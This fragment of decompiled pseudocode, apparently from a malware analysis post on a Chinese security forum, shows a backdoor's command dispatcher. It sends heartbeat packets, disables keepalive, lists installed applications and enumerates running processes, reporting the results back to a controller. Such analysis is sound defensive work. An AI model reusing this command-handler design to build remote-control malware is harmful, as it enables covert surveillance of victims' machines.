 switch ( v1 )
{
  case 1u:                                  // 心跳包
    TickCount = GetTickCount();
    v178 = fn_left(v192, TickCount);
    v177 = &unk_1006EE80;
    v4 = sub_10017E3C();
    v176 = fn_left(v193, v4);
    v175 = &unk_1006EE80;
    v5 = sub_10017DED(v199);
    v174 = fn_sa(v198, v5);
    v173 = &unk_1006EE80;
    fn_vector(v186, 0);
    sub_10002FD0(v173);
    (fn_libname_00)(v174);
    fn_libname_8(v175);
    (fn_libname_00)(v176);
    fn_libname_8(v177);
    (fn_libname_00)(v178);
    fn_Send(&unk_1006F4B0, 76, v179, v180, v181, v182, v183, p_dwProcessId);
    fn_leavac();
    fn_leavac();
    fn_leavac();
    fn_leavac();
    fn_leavac();
    fn_leavac();
    sub_10001F09(v199);
    fn_leavac();
    fn_leavac();
    v6 = fn_vector(v186, 1u);
    v7 = fn_getValue(v6);
    v8 = fn_integer(v7);
    if ( v8 )
    {
      if ( sub_10004812(&unk_1006F4B0, 2 * v8) )
        sub_100050EE(v9);
      else
        sub_1000504B(v10, v9, 1);
    }
    else
    {
      v11 = fn_vector(v186, 0);
      if ( fn_length(v11, L"0") )
      {
        p_dwProcessId = 0;
KeepAlive:
        (fn_KeepAlive_Disabled)(p_dwProcessId);
      }
    }
    break;
  case 2u:                                  // 禁用KeepAlive
    p_dwProcessId = 0;
    goto KeepAlive;
  case 3u:                                  // 列出已安装的应用程序
    v117 = fn_reg_read_app(v192);
    fn_sa(&v179, v117);
    fn_Send(&unk_1006F4B0, 51, v179, v180, v181, v182, v183, p_dwProcessId);
    v30 = v192;
    goto LABEL_104;
  case 6u:                                  // 枚举正在运行的进程
    p_dwProcessId = 10;
    v183 = &v190;
    CurrentProcessId = GetCurrentProcessId();
    unknown_libname_75(CurrentProcessId, v183, p_dwProcessId);
    v178 = &v190;
    v177 = &unk_1006EE80;
    fn_proceess(v193);
    fn_libname_8(v177);
    fn_std00(v178);
看雪